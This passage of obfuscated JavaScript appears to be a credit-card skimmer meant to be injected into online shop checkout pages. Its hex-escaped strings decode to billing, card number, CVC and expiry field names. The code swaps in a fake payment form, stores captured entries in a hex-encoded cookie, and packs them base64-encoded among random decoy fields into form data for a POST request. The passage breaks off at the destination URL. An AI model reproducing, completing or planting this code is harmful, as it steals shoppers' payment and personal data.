5D","\x65\x6D\x61\x69\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x65\x6D\x61\x69\x6C\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D","\x61\x64\x64\x72\x65\x73\x73\x31","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x63\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D","\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x68\x6F\x6E\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x73\x74\x61\x74\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D","\x70\x68\x6F\x6E\x65\x3A","\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72","\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72","\x65\x78\x70\x2D\x64\x61\x74\x65","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x63\x76\x63","\x78\x5F\x63\x61\x72\x64\x5F\x6E\x75\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x79","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72","\x78\x5F\x63\x61\x72\x64\x5F\x63\x6F\x64\x65","\x65\x78\x70\x69\x72\x79\x5F\x6D\x6F\x6E\x74\x68","\x65\x78\x70\x69\x72\x79\x5F\x79\x65\x61\x72","\x43\x56\x32","\x66\x69\x72\x73\x74\x4E\x61\x6D\x65","\x6C\x61\x73\x74\x4E\x61\x6D\x65","\x65\x6D\x61\x69\x6C\x50\x6F\x73","\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65","\x66\x6E\x61\x6D\x65","\x6C\x6E\x61\x6D\x65","\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D\x3A","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D\x3A\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C","\x7C\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72\x3A","\x55\x52\x4C","\x5A\x68\x61\x6E\x67","\x70\x72\x6F\x64\x75\x63\x74\x73\x5F\x68\x61\x73\x68","\x61\x70\x70\x65\x6E\x64","\x61\x6D\x6F\x75\x6E\x74\x5F\x68\x61\x73\x68","\x62\x69\x6C\x6C\x69\x6E\x67\x5F\x68\x61\x73\x68","\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x68\x61\x73\x68","\x76\x69\x73\x69\x74\x5F\x68\x61\x73\x68","\x6F\x72\x64\x65\x72\x5F\x6C\x6C\x78","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x61\x70\x74\x63\x68\x61\x5F\x68\x61\x73\x68","\x75\x73\x65\x72\x5F\x68\x61\x73\x68","\x2F","\x50\x4F\x53\x54","\x6F\x6E\x6C\x6F\x61\x64","\x73\x65\x6E\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x6C\x6F\x61\x64\x65\x72\x20\x69\x64\x3D","\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x74\x79\x6C\x65\x3E\x2E\x6C\x6F\x61\x64\x65\x72\x7B\x6D\x61\x72\x67\x69\x6E\x3A\x61\x75\x74\x6F\x3B\x62\x6F\x72\x64\x65\x72\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x45\x41\x46\x30\x46\x36\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x30\x30\x37\x62\x66\x66\x3B\x77\x69\x64\x74\x68\x3A\x32\x30\x30\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x32\x30\x30\x70\x78\x3B\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x73\x70\x69\x6E\x6E\x65\x72\x20\x34\x73\x20\x6C\x69\x6E\x65\x61\x72\x20\x69\x6E\x66\x69\x6E\x69\x74\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x30\x25\x7D\x40\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x73\x70\x69\x6E\x6E\x65\x72\x7B\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x30\x29\x7D\x31\x30\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x33\x36\x30\x64\x65\x67\x29\x7D\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x23","\x66\x6F\x6E\x74\x53\x69\x7A\x65","\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x31\x32\x70\x78","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29","\x31\x35\x70\x78","\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x62\x6C\x6F\x63\x6B","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64"];var fiza=[_0x5aa5[0],_0x5aa5[1],_0x5aa5[2],_0x5aa5[3],_0x5aa5[4],_0x5aa5[5],_0x5aa5[6],_0x5aa5[7],_0x5aa5[8],_0x5aa5[9],_0x5aa5[10],_0x5aa5[11],_0x5aa5[12],_0x5aa5[13],_0x5aa5[14],_0x5aa5[15],_0x5aa5[16],_0x5aa5[17],_0x5aa5[18],_0x5aa5[19],_0x5aa5[20],_0x5aa5[21],_0x5aa5[22],_0x5aa5[23],_0x5aa5[24],_0x5aa5[25]];var bels=[_0x5aa5[26],_0x5aa5[27],_0x5aa5[28],_0x5aa5[29],_0x5aa5[30],_0x5aa5[31],_0x5aa5[32],_0x5aa5[33],_0x5aa5[34],_0x5aa5[35],_0x5aa5[36],_0x5aa5[37]];function find_bl(){for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)){for(var _0x7cbex6=0;_0x7cbex6< bels[_0x5aa5[38]];_0x7cbex6++){var _0x7cbex7=bels[_0x7cbex6];if(document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x7cbex7)!=  -1){return _0x7cbex5}}}};return false}function ReplaceContent(_0x7cbex9){document[_0x5aa5[42]]();document[_0x5aa5[43]](_0x7cbex9);document[_0x5aa5[44]]()}function RepF(_0x7cbex5){var _0x7cbexb=_0x5aa5[45]+ f_id_daww+ _0x5aa5[46];if(_0x7cbex5== _0x5aa5[23]){ReplaceContent(_0x7cbexb);return};var _0x7cbexb=_0x5aa5[47]+ f_id_daww+ _0x5aa5[48];var _0x7cbexc=document[_0x5aa5[50]](_0x5aa5[49]);_0x7cbexc[_0x5aa5[41]]= _0x7cbexb;var _0x7cbexd=document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[51]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbexd[_0x5aa5[38]];_0x7cbex4++){if(_0x7cbexd[_0x7cbex4][_0x5aa5[52]]){_0x7cbexd[_0x7cbex4][_0x5aa5[52]][_0x5aa5[56]](_0x5aa5[53],_0x5aa5[54],_0x5aa5[55])}};document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[57]](_0x7cbexc)}var f_id_daww=Math[_0x5aa5[59]]().toString(16)[_0x5aa5[58]](2,14);var ffbb=find_bl();function mirrorss(){if(ffbb){if(!document[_0x5aa5[39]](f_id_daww)){RepF(ffbb);return}}else {for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)&& document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x5aa5[60])==  -1){if(!document[_0x5aa5[39]](f_id_daww)){RepF(_0x7cbex5);return}}}}}var cook=getCookie(_0x5aa5[61]);function LLfs(){if(cook!= _0x5aa5[62]){setInterval(mirrorss,200)}}setTimeout(LLfs,500);function ClearI(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]]== _0x5aa5[64]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[65]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[66]){_0x7cbex14[_0x5aa5[63]]= _0x5aa5[67]}}function DateStripeV(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]== 2){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16+ _0x5aa5[68]};if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]> 6){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16[_0x5aa5[69]](0,6)};_0x7cbex14[_0x5aa5[63]]= _0x7cbex14[_0x5aa5[63]][_0x5aa5[72]](_0x5aa5[70],_0x5aa5[71])}function claz(_0x7cbex18){_0x7cbex18= _0x7cbex18[_0x5aa5[74]](_0x5aa5[73]);var _0x7cbex19=[... new Set(_0x7cbex18)];var _0x7cbex1a=_0x5aa5[67];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex19[_0x5aa5[38]];_0x7cbex4++){_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex19[_0x7cbex4]};_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73];return _0x7cbex1a}function makeid(_0x7cbex1c){var _0x7cbex1d=_0x5aa5[67];var _0x7cbex1e=_0x5aa5[75];var _0x7cbex1f=_0x7cbex1e[_0x5aa5[38]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex1c;_0x7cbex4++){_0x7cbex1d+= _0x7cbex1e[_0x5aa5[77]](Math[_0x5aa5[76]](Math[_0x5aa5[59]]()* _0x7cbex1f))};return _0x7cbex1d}function hex2a(_0x7cbex21){if(_0x7cbex21){var _0x7cbex22=_0x7cbex21.toString();var _0x7cbex23=_0x5aa5[67];for(var _0x7cbex4=0;(_0x7cbex4< _0x7cbex22[_0x5aa5[38]]&& _0x7cbex22[_0x5aa5[58]](_0x7cbex4,2)!== _0x5aa5[78]);_0x7cbex4+= 2){_0x7cbex23+= String[_0x5aa5[79]](parseInt(_0x7cbex22[_0x5aa5[58]](_0x7cbex4,2),16))};return _0x7cbex23}else {return _0x5aa5[67]}}String[_0x5aa5[81]][_0x5aa5[80]]= function(){var _0x7cbex22,_0x7cbex4;var _0x7cbex1d=_0x5aa5[67];for(_0x7cbex4= 0;_0x7cbex4< this[_0x5aa5[38]];_0x7cbex4++){_0x7cbex22= this[_0x5aa5[82]](_0x7cbex4).toString(16);_0x7cbex1d+= (_0x5aa5[83]+ _0x7cbex22)[_0x5aa5[69]](-4)};return _0x7cbex1d};String[_0x5aa5[81]][_0x5aa5[84]]= function(){var _0x7cbex24;var _0x7cbex25=this[_0x5aa5[85]](/.{1,4}/g)|| [];var _0x7cbex26=_0x5aa5[67];for(_0x7cbex24= 0;_0x7cbex24< _0x7cbex25[_0x5aa5[38]];_0x7cbex24++){_0x7cbex26+= String[_0x5aa5[79]](parseInt(_0x7cbex25[_0x7cbex24],16))};return _0x7cbex26};function getCookie(_0x7cbex28){var _0x7cbex29=_0x5aa5[86]+ document[_0x5aa5[87]];var _0x7cbex2a=_0x7cbex29[_0x5aa5[74]](_0x5aa5[86]+ _0x7cbex28+ _0x5aa5[88]);if(_0x7cbex2a[_0x5aa5[38]]== 2){return _0x7cbex2a[_0x5aa5[91]]()[_0x5aa5[74]](_0x5aa5[90])[_0x5aa5[89]]()}}function delete_cookie(_0x7cbex28){document[_0x5aa5[87]]= _0x7cbex28+ _0x5aa5[92]}function misu21(){var _0x7cbex2d=document[_0x5aa5[94]](_0x5aa5[93]);for(i= 0;i< _0x7cbex2d[_0x5aa5[38]];i++){_0x7cbex2d[i][_0x5aa5[207]](_0x5aa5[95],function(){var _0x7cbex2e=_0x5aa5[67];var _0x7cbex2f=document[_0x5aa5[94]](_0x5aa5[96]);for(z= 0;z< _0x7cbex2f[_0x5aa5[38]];z++){var _0x7cbex30=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[97]);var _0x7cbex31=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[98]);for(x= 0;x< _0x7cbex30[_0x5aa5[38]];x++){if(_0x7cbex30[x][_0x5aa5[63]]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex30[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex30[x][_0x5aa5[105]]&& _0x7cbex30[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex30[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex30[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}};for(x= 0;x< _0x7cbex31[_0x5aa5[38]];x++){if(_0x7cbex31[x][_0x5aa5[63]]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex31[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex31[x][_0x5aa5[105]]&& _0x7cbex31[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex31[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex31[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}}};if(document[_0x5aa5[112]](_0x5aa5[111])[0]){var _0x7cbex32=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[41]];var _0x7cbex33=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[113]];_0x7cbex32= _0x7cbex32[_0x5aa5[115]](_0x5aa5[114],_0x5aa5[73]);var _0x7cbex34=_0x7cbex32[_0x5aa5[74]](_0x5aa5[73]);if(_0x7cbex34[_0x5aa5[38]]> 4){var _0x7cbex35=_0x5aa5[116]+ sanitas(_0x7cbex34[0]);var _0x7cbex36=_0x5aa5[117]+ sanitas(_0x7cbex34[0]);var _0x7cbex1a=_0x5aa5[118]+ sanitas(_0x7cbex34[1]);var _0x7cbex37=_0x5aa5[119]+ sanitas(_0x7cbex34[2]);var _0x7cbex38=_0x5aa5[120]+ sanitas(_0x7cbex34[2]);var _0x7cbex39=_0x5aa5[121]+ sanitas(_0x7cbex34[3]);var _0x7cbex3a=_0x5aa5[122]+ sanitas(_0x7cbex34[4]);var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[123]+ _0x7cbex33[_0x5aa5[80]]();cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}};if(document[_0x5aa5[39]](_0x5aa5[124])){if(document[_0x5aa5[112]](_0x5aa5[125])[0]){var _0x7cbex35=_0x5aa5[116]+ document[_0x5aa5[112]](_0x5aa5[125])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[126])[0]){var _0x7cbex36=_0x5aa5[117]+ document[_0x5aa5[112]](_0x5aa5[126])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[127])[0]){var _0x7cbex1a=_0x5aa5[118]+ document[_0x5aa5[112]](_0x5aa5[127])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[128])[0]){var _0x7cbex37=_0x5aa5[119]+ document[_0x5aa5[112]](_0x5aa5[128])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[129])[0]){var _0x7cbex38=_0x5aa5[120]+ document[_0x5aa5[112]](_0x5aa5[129])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[130])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[130])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[131])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[131])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[132])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[132])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[133])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[133])[0][_0x5aa5[113]]};var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};if(document[_0x5aa5[135]](_0x5aa5[134])[0]){cc_num= document[_0x5aa5[135]](_0x5aa5[134])[0][_0x5aa5[63]];var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[136]+ cc_num+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};_0x7cbex2e= getCookie(_0x5aa5[106]);_0x7cbex2e= hex2a(_0x7cbex2e);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[137],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[139],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[141],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[143],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[146],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[148],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[157],_0x5aa5[122]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[168],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[169],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[170],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[171],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[172],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[173],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[174],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[179],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[180],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[181],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[60],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[60])!==  -1){if(asfdaw){asfdaw= false;if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[182])==  -1){_0x7cbex2e+= _0x5aa5[183]+ navigator[_0x5aa5[184]]+ _0x5aa5[73]};if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[156])==  -1){_0x7cbex2e+= _0x5aa5[185]};if(document[_0x5aa5[112]](_0x5aa5[161])[0]==  -1){_0x7cbex2e+= _0x5aa5[186]+ document[_0x5aa5[135]](_0x5aa5[161])[0]+ _0x5aa5[73]};var _0x7cbex3b= new FormData();var _0x7cbex3c={referer:document[_0x5aa5[187]],tag:btoa(_0x5aa5[188]),stats:btoa(_0x7cbex2e[_0x5aa5[80]]())};_0x7cbex3b[_0x5aa5[190]](_0x5aa5[189],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[191],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[192],btoa(makeid(128)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[193],btoa(makeid(512)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[194],btoa(makeid(418)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[195],btoa(JSON[_0x5aa5[196]](_0x7cbex3c)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[197],btoa(makeid(1024)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[198],btoa(makeid(32)));url= _0x5aa5[199];var _0x7cbex3d= 